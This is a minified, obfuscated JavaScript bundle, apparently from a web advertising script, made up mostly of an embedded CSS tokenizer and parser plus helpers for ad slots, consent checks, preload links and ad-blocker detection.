m={};U.r(m),U.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};U.r(f),U.d(f,{generate:()=>_o,name:()=>ko,parse:()=>Mo,structure:()=>Ao});var p={};U.r(p),U.d(p,{generate:()=>Co,name:()=>So,parse:()=>No,structure:()=>Eo});var g={};U.r(g),U.d(g,{generate:()=>Xo,name:()=>Do,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var b={};U.r(b),U.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};U.r(w),U.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};U.r(v),U.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};U.r(y),U.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};U.r(x),U.d(x,{generate:()=>_s,name:()=>ys,parse:()=>Ms,structure:()=>xs});var k={};U.r(k),U.d(k,{generate:()=>Ts,name:()=>zs,parse:()=>Us,structure:()=>Es,walkContext:()=>Ss});var A={};U.r(A),U.d(A,{generate:()=>Ls,name:()=>Ns,parse:()=>js,structure:()=>Cs});var M={};U.r(M),U.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};U.r(_),U.d(_,{generate:()=>Ds,name:()=>Hs,parse:()=>qs,structure:()=>Ps});var z={};U.r(z),U.d(z,{generate:()=>Xs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var S={};U.r(S),U.d(S,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Gs});var E={};U.r(E),U.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};U.r(T),U.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};U.r(N),U.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};U.r(C),U.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};U.r(j),U.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};U.r(L),U.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};U.r(O),U.d(O,{generate:()=>Sa,name:()=>Ma,parse:()=>za,structure:()=>_a});var I={};U.r(I),U.d(I,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ua});var W={};U.r(W),U.d(W,{generate:()=>Oa,name:()=>Ca,parse:()=>La,structure:()=>ja});var F={};U.r(F),U.d(F,{generate:()=>Ha,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var R={};U.r(R),U.d(R,{generate:()=>Va,name:()=>Pa,parse:()=>Ba,structure:()=>Da,walkContext:()=>qa});var H={};U.r(H),U.d(H,{generate:()=>Qa,name:()=>Ya,parse:()=>Ga,structure:()=>Ja});var P={};U.r(P),U.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};U.r(q),U.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};U.r(D),U.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};U.r(B),U.d(B,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};U.r(V),U.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};U.r(Z),U.d(Z,{generate:()=>Tc,name:()=>Sc,parse:()=>Uc,structure:()=>Ec});var X={};U.r(X),U.d(X,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Lc});var Y={};U.r(Y),U.d(Y,{generate:()=>Pc,name:()=>Fc,parse:()=>Hc,structure:()=>Rc});var J={};U.r(J),U.d(J,{generate:()=>Yc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var G={};U.r(G),U.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};U.r(Q),U.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};U.r(K),U.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};U.r($),U.d($,{generate:()=>Ml,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};U.r(tt),U.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>O,Parentheses:()=>I,Percentage:()=>W,PseudoClassSelector:()=>F,PseudoElementSelector:()=>R,Ratio:()=>H,Raw:()=>P,Rule:()=>q,Scope:()=>D,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>Y,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};U.r(et),U.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Tl});var nt={};U.r(nt),U.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>Mi,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>Mo,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>Ms,Function:()=>Us,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Ta,Percentage:()=>La,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Uc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Hc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=U(9141),it=U(9324),ot=U(222),st=U(7549),at=U(8485);class ct{constructor(t){const e=a1g;this[e(2580)]=t,(0,at.A)(this,e(951),void 0),(0,at.A)(this,e(1352),void 0),(0,at.A)(this,e(1513),void 0)}[t(454)](){this[t(2245)]()}[t(2245)](){const e=t;try{if(!this[e(2580)]())return}catch(t){return t instanceof Error?st.A[e(1430)](t,e(1927)[e(2151)](t[e(2668)]),t[e(353)]):(st.A[e(1430)](t,e(1135)[e(2151)](t[e(1770)]()),t[e(353)]),t=new Error(t[e(1770)]())),void st.A[e(2809)](e(541),e(1459)+t[e(1770)]())}let n=100;this[e(1352)]!==document[e(1224)][e(2328)]&&(this[e(1352)]=document[e(1224)][e(2328)],this[e(951)]=(new Date)[e(1568)]()),this[e(1513)]!==window[e(2934)]&&(this[e(1513)]=window[e(2934)],this[e(951)]=(new Date)[e(1568)]()),(new Date)[e(1568)]()-this[e(951)]>6e4&&(n=1001),window[e(1730)]((()=>this[e(2245)]()),n)}}var lt=U(3189),ut=U(2691),dt=U(11),ht=U(1783),mt=U(5180),ft=U(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1699)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2384),e],["as",n],[i(2328),r]]);o&&s[i(606)](i(313),"");const a=document[i(1167)](i(2367));s[i(2802)](((t,e)=>a[i(551)](e,t))),document[i(1147)][i(2713)](a)},gt=e=>{const n=t,r=document[n(1167)](n(2367));r[n(2384)]=n(775),r[n(2328)]=e,document[n(1147)][n(2713)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2192)]((t=>({id:t.id,refresh:t[i(3101)][i(1070)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=U(1221);function vt(e){const n=t;return n(3168)===function(t){const e=n;try{return new URL(t)[e(1972)][e(1191)](e(632))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1692)]((t=>void 0!==t[n(3218)])),i=new Set(r[n(2192)]((t=>t[n(3218)].id)));for(const t of i){const i=r[n(1692)]((e=>e[n(3218)].id===t)),o=i[n(2192)]((t=>t[n(3218)][n(2170)])),s=o[n(1195)](((t,e)=>t+e),0);let a=Math[n(2689)]()*s;const c=o[n(2794)]((t=>(a-=t)<0)),l=i[n(1692)](((t,e)=>e!==c));e=e[n(1692)]((t=>!l[n(2956)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1g;window[t(2449)]&&window[t(2449)](t(3157),2,(r=>{const i=t;i(2461)!==r[i(1496)]&&!1!==r[i(1929)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=U(5466),At=U(3772),Mt=U(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(3189)](n(1900)),null!==(r=window[n(2118)])&&void 0!==r&&r[n(529)])return;const i=window[n(2118)]||[];window[n(2118)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(2283)]())_t(t);const o=t=>{const e=n;e(2754)===t[e(268)]?t[e(530)](...t[e(2034)]):e(583)===t[e(268)]?t[e(530)]():e(1803)===t[e(268)]&&t[e(924)]()},s=window[n(904)]||[];window[n(904)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Ut=2,Tt=3,Nt=4,Ct=5,jt=7,Lt=9,Ot=10,It=11,Wt=12,Ft=13,Rt=14,Ht=15,Pt=16,qt=17,Dt=18,Bt=19,Vt=20,Zt=21,Xt=22,Yt=23,Jt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1699)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1699)]?e[r(147)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(147)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1699)])return!1;if(n<0||r>e[o(1699)])return!1;for(let t=n;t<r;t++){const r=i[o(147)](t-n);let s=e[o(147)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1699)]&&oe(e[r(147)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1699)]&&Kt(e[r(147)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1181)](e[r(1699)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1699)];n++){const t=e[r(147)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(147)](n);if(43!==i&&45!==i||(i=e[r(147)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(147)](n)),46===i&&Kt(e[r(147)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(147)](n+1),45!==i&&43!==i||(t=1,i=e[r(147)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1699)];n++){const t=e[r(147)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1699)]&&!$t(e[n(147)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(922)](r)}const Me=[t(157),t(1701),t(1741),t(2306),t(2452),t(502),t(826),t(1252),t(726),t(1894),t(227),t(1713),t(3127),t(1035),t(553),t(2173),t(2775),t(2059),t(458),t(1573),t(2657),t(2399),t(3063),t(1086),t(2348),t(2804)];function _e(e=null,n){const r=t;return null===e||e[r(1699)]<n?new Uint32Array(Math[r(547)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1194)],i=r[n(1699)],o=r[n(1699)]>0?le(r[n(147)](0)):0,s=_e(e[n(2027)],i),a=_e(e[n(754)],i);let c=e[n(3223)],l=e[n(2011)];for(let t=o;t<i;t++){const e=r[n(147)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(147)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2027)]=s,e[n(754)]=a,e[n(1552)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(2677)](e,n,r,i),this[o(2027)]=null,this[o(754)]=null}[t(2677)](e="",n=0,r=1,i=1){const o=t;this[o(1194)]=e,this[o(1952)]=n,this[o(3223)]=r,this[o(2011)]=i,this[o(1552)]=!1}[t(1907)](e,n){const r=t;return this[r(1552)]||ze(this),{source:n,offset:this[r(1952)]+e,line:this[r(2027)][e],column:this[r(754)][e]}}[t(325)](e,n,r){const i=t;return this[i(1552)]||ze(this),{source:r,start:{offset:this[i(1952)]+e,line:this[i(2027)][e],column:this[i(754)][e]},end:{offset:this[i(1952)]+n,line:this[i(2027)][n],column:this[i(754)][n]}}}}const Ee=16777215,Ue=24,Te=new Uint8Array(32);function Ne(t){return 0!==Te[t]}Te[Ut]=Xt,Te[Zt]=Xt,Te[Bt]=Vt,Te[Yt]=Jt;class Ce{constructor(e,n){this[t(2677)](e,n)}[t(145)](){const e=t;this[e(3049)]=!1,this[e(2803)]=-1,this[e(2785)]=0,this[e(1437)]=this[e(817)],this[e(3067)]=this[e(817)]}[t(2677)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1699)],o=_e(this[r(1012)],e[r(1699)]+1),s=_e(this[r(2620)],e[r(1699)]+1);let a=0,c=-1,l=0,u=e[r(1699)];this[r(1012)]=null,this[r(2620)]=null,s[r(2739)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ue|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Ue]}else Ne(t)&&(u=r,l=Te[t])})),o[a]=St<<Ue|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1194)]=e,this[r(817)]=-1===c?0:c,this[r(2725)]=a,this[r(1012)]=o,this[r(2620)]=s,this[r(145)](),this[r(884)]()}[t(2538)](e){const n=t;return(e+=this[n(2803)])<this[n(2725)]?this[n(1012)][e]>>Ue:St}[t(1445)](e){const n=t;for(let t=this[n(2803)];t<this[n(2725)];t++){const r=this[n(1012)][t]>>Ue;if(r!==Ft&&r!==Gt&&0==e--)return r}return St}[t(3091)](e){const n=t;return(e+=this[n(2803)])<this[n(2725)]?this[n(1012)][e-1]&Ee:this[n(1194)][n(1699)]}[t(800)](e){const n=t;for(let t=this[n(2803)];t<this[n(2725)];t++){const r=this[n(1012)][t]>>Ue;if(r!==Ft&&r!==Gt&&0==e--)return t-this[n(2803)]}return St}[t(2511)](e,n){const r=t;return(e+=this[r(2803)])<this[r(2725)]&&ge(this[r(1194)],this[r(1012)][e-1]&Ee,this[r(1012)][e]&Ee,n)}[t(1316)](e){const n=t;return e===this[n(2803)]?this[n(1437)]:e>0?e<this[n(2725)]?this[n(1012)][e-1]&Ee:this[n(1012)][this[n(2725)]]&Ee:this[n(817)]}[t(1605)](e){const n=t;return this[n(1194)][n(2155)](e,this[n(1437)])}[t(790)](e){const n=t;return this[n(2620)][this[n(2803)]]<e}[t(2667)](e,n){const r=t;return n?this[r(2538)](n)===Lt&&this[r(1194)][r(147)](this[r(3091)](n))===e:this[r(2785)]===Lt&&this[r(1194)][r(147)](this[r(1437)])===e}[t(1753)](e){const n=t;let r=this[n(2803)]+e;r<this[n(2725)]?(this[n(2803)]=r,this[n(1437)]=this[n(1012)][r-1]&Ee,r=this[n(1012)][r],this[n(2785)]=r>>Ue,this[n(3067)]=r&Ee):(this[n(2803)]=this[n(2725)],this[n(884)]())}[t(884)](){const e=t;let n=this[e(2803)]+1;n<this[e(2725)]?(this[e(2803)]=n,this[e(1437)]=this[e(3067)],n=this[e(1012)][n],this[e(2785)]=n>>Ue,this[e(3067)]=n&Ee):(this[e(3049)]=!0,this[e(2803)]=this[e(2725)],this[e(2785)]=St,this[e(1437)]=this[e(3067)]=this[e(1194)][e(1699)])}[t(1482)](){const e=t;for(;this[e(2785)]===Ft||this[e(2785)]===Gt;)this[e(884)]()}[t(2052)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2725)]&&(o=this[r(2620)][i],!(o<e));i++)switch(s=i>0?this[r(1012)][i-1]&Ee:this[r(817)],n(this[r(1194)][r(147)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1012)][i]>>Ue)&&(i=o)}this[r(1753)](i-this[r(2803)])}[t(710)](e){const n=t;for(let t=0,r=this[n(817)];t<this[n(2725)];t++){const i=r,o=this[n(1012)][t],s=o&Ee;r=s,e(o>>Ue,i,s,t)}}[t(3134)](){const e=t,n=new Array(this[e(2725)]);return this[e(710)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1194)][s(2155)](r,i),balance:this[s(2620)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1g(147)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Ot)}function s(){const t=a1g,n=d;return d=ye(e,d),ge(e,n,d,t(831))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Ut,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(1699)];d++){const t=e[n(147)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1699)]?void(d<e[n(1699)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Ut,void d++):void(l=Et)}function a(t){const n=a1g;for(t||(t=i(d++)),l=Ct;d<e[n(1699)];d++){const r=e[n(147)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1699)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1699)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(147)](d);switch(he(t)){case de:l=Ft,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2165)]("*/",d+2),d=-1===d?e[r(1699)]:d+2):(l=Lt,d++);break;case 58:l=Pt,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Vt,d++;break;case 123:l=Yt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Oe{static[t(1433)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1147)]=null,this[e(724)]=null,this[e(341)]=null}[t(1433)](e){return Oe[t(1433)](e)}[t(2372)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(341)],i[r(2513)]=e,i[r(884)]=n,i[r(341)]=this[r(341)]):i={prev:e,next:n,cursor:this[r(341)]},this[r(341)]=i,i}[t(2609)](){const e=t,{cursor:n}=this;this[e(341)]=n[e(341)],n[e(2513)]=null,n[e(884)]=null,n[e(341)]=Le,Le=n}[t(1102)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2513)]===e&&(s[o(2513)]=n),s[o(884)]===r&&(s[o(884)]=i),s=s[o(341)]}*[Symbol[t(2254)]](){const e=t;for(let t=this[e(1147)];null!==t;t=t[e(884)])yield t[e(2359)]}get[t(1131)](){const e=t;let n=0;for(let t=this[e(1147)];null!==t;t=t[e(884)])n++;return n}get[t(258)](){return null===this[t(1147)]}get[t(1310)](){const e=t;return this[e(1147)]&&this[e(1147)][e(2359)]}get[t(1563)](){const e=t;return this[e(724)]&&this[e(724)][e(2359)]}[t(2349)](e){const n=t;let r=null;this[n(1147)]=null;for(let t of e){const e=Oe[n(1433)](t);null!==r?r[n(884)]=e:this[n(1147)]=e,e[n(2513)]=r,r=e}return this[n(724)]=r,this}[t(460)](){return[...this]}[t(1662)](){return[...this]}[t(2802)](e,n=this){const r=t,i=this[r(2372)](null,this[r(1147)]);for(;null!==i[r(884)];){const t=i[r(884)];i[r(884)]=t[r(884)],e[r(680)](n,t[r(2359)],t,this)}this[r(2609)]()}[t(1565)](e,n=this){const r=t,i=this[r(2372)](this[r(724)],null);for(;null!==i[r(2513)];){const t=i[r(2513)];i[r(2513)]=t[r(2513)],e[r(680)](n,t[r(2359)],t,this)}this[r(2609)]()}[t(1195)](e,n,r=this){const i=t;let o,s=this[i(2372)](null,this[i(1147)]),a=n;for(;null!==s[i(884)];)o=s[i(884)],s[i(884)]=o[i(884)],a=e[i(680)](r,a,o[i(2359)],o,this);return this[i(2609)](),a}[t(1085)](e,n,r=this){const i=t;let o,s=this[i(2372)](this[i(724)],null),a=n;for(;null!==s[i(2513)];)o=s[i(2513)],s[i(2513)]=o[i(2513)],a=e[i(680)](r,a,o[i(2359)],o,this);return this[i(2609)](),a}[t(1272)](e,n=this){const r=t;for(let t=this[r(1147)];null!==t;t=t[r(884)])if(e[r(680)](n,t[r(2359)],t,this))return!0;return!1}[t(2192)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1147)];null!==t;t=t[r(884)])i[r(222)](e[r(680)](n,t[r(2359)],t,this));return i}[t(1692)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1147)];null!==t;t=t[r(884)])e[r(680)](n,t[r(2359)],t,this)&&i[r(222)](t[r(2359)]);return i}[t(3120)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2372)](null,e);for(;null!==o[i(884)];){const t=o[i(884)];if(o[i(884)]=t[i(884)],n[i(680)](r,t[i(2359)],t,this))break}this[i(2609)]()}[t(1646)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2372)](e,null);for(;null!==o[i(2513)];){const t=o[i(2513)];if(o[i(2513)]=t[i(2513)],n[i(680)](r,t[i(2359)],t,this))break}this[i(2609)]()}[t(3219)](){const e=t;this[e(1147)]=null,this[e(724)]=null}[t(2565)](){const e=t,n=new Oe;for(let t of this)n[e(222)](t);return n}[t(686)](e){const n=t;return this[n(1102)](null,e,this[n(1147)],e),null!==this[n(1147)]?(this[n(1147)][n(2513)]=e,e[n(884)]=this[n(1147)]):this[n(724)]=e,this[n(1147)]=e,this}[t(677)](e){const n=t;return this[n(686)](Oe[n(1433)](e))}[t(427)](e){return this[t(995)](e)}[t(222)](e){const n=t;return this[n(995)](Oe[n(1433)](e))}[t(995)](e,n=null){const r=t;if(null!==n)if(this[r(1102)](n[r(2513)],e,n,e),null===n[r(2513)]){if(this[r(1147)]!==n)throw new Error(r(2322));this[r(1147)]=e,n[r(2513)]=e,e[r(884)]=n,this[r(1102)](null,e)}else n[r(2513)][r(884)]=e,e[r(2513)]=n[r(2513)],n[r(2513)]=e,e[r(884)]=n;else this[r(1102)](this[r(724)],e,null,e),null!==this[r(724)]?(this[r(724)][r(884)]=e,e[r(2513)]=this[r(724)]):this[r(1147)]=e,this[r(724)]=e;return this}[t(3044)](e,n){const r=t;return this[r(995)](Oe[r(1433)](e),n)}[t(1064)](e){const n=t;if(this[n(1102)](e,e[n(2513)],e,e[n(884)]),null!==e[n(2513)])e[n(2513)][n(884)]=e[n(884)];else{if(this[n(1147)]!==e)throw new Error(n(3079));this[n(1147)]=e[n(884)]}if(null!==e[n(884)])e[n(884)][n(2513)]=e[n(2513)];else{if(this[n(724)]!==e)throw new Error(n(3079));this[n(724)]=e[n(2513)]}return e[n(2513)]=null,e[n(884)]=null,e}[t(1958)](e){const n=t;this[n(995)](Oe[n(1433)](e))}[t(223)](){const e=t;return null!==this[e(724)]?this[e(1064)](this[e(724)]):null}[t(1511)](e){const n=t;this[n(686)](Oe[n(1433)](e))}[t(2592)](){const e=t;return null!==this[e(1147)]?this[e(1064)](this[e(1147)]):null}[t(2937)](e){const n=t;return this[n(1159)](e,this[n(1147)])}[t(148)](e){return this[t(1159)](e)}[t(1159)](e,n){const r=t;return null===e[r(1147)]||(null!=n?(this[r(1102)](n[r(2513)],e[r(724)],n,e[r(1147)]),null!==n[r(2513)]?(n[r(2513)][r(884)]=e[r(1147)],e[r(1147)][r(2513)]=n[r(2513)]):this[r(1147)]=e[r(1147)],n[r(2513)]=e[r(724)],e[r(724)][r(884)]=n):(this[r(1102)](this[r(724)],e[r(724)],null,e[r(1147)]),null!==this[r(724)]?(this[r(724)][r(884)]=e[r(1147)],e[r(1147)][r(2513)]=this[r(724)]):this[r(1147)]=e[r(1147)],this[r(724)]=e[r(724)]),e[r(1147)]=null,e[r(724)]=null),this}[t(1917)](e,n){const r=t;r(1147)in n?this[r(1159)](n,e):this[r(995)](n,e),this[r(1064)](e)}}function Ie(e,n){const r=t,i=Object[r(706)](SyntaxError[r(566)]),o=new Error;return Object[r(1145)](i,{name:e,message:n,get stack(){const t=r;return(o[t(353)]||"")[t(1917)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1g;return l[n(517)](t,e)[n(2192)](((e,r)=>String(t+r+1)[n(997)](h)+" |"+e))[n(453)]("\n")}const l=("\n"[a(3173)](Math[a(547)](i-1,0))+" "[a(3173)](Math[a(547)](o-1,0))+e)[a(609)](/\r\n?|\n|\f/),u=Math[a(547)](1,n-s)-1,d=Math[a(1181)](n+s,l[a(1699)]+1),h=Math[a(547)](4,String(d)[a(1699)])+1;let m=0;(r+=3*(l[n-1][a(2553)](0,r-1)[a(1059)](/\t/g)||[])[a(1699)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1699)]&&(l[t]=l[t][a(1917)](/\t/g,a(1017)),l[t]=(m>0&&l[t][a(1699)]>m?"…":"")+l[t][a(2553)](m,98)+(l[t][a(1699)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(453)]("-")+"^",c(n,d)][a(1692)](Boolean)[a(453)]("\n")[a(1917)](/^(\s+\d+\s+\|\n)+/,"")[a(1917)](/\n(\s+\d+\s+\|)+$/,"")}function Fe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1145)](Ie(c(2863),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2996)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(522)]();let i=!1;const o={recognizer:e};for(;!this[n(3049)];){switch(this[n(2785)]){case Gt:this[n(884)]();continue;case Ft:i=!0,this[n(884)]();continue}let t=e[n(2900)][n(680)](this,o);if(void 0===t)break;i&&(e[n(667)]&&e[n(667)][n(680)](this,t,r,o),i=!1),r[n(1958)](t)}return 